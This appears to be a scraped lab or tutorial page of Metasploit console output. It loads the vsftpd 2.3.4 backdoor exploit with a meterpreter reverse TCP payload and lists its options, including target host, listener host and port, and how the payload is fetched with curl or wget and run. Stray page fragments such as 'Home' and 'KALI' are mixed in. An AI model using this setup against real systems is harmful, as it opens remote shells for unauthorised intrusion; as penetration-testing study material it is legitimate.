 Home
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Trash
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, pytho
n3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME QOzXovxdRE no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces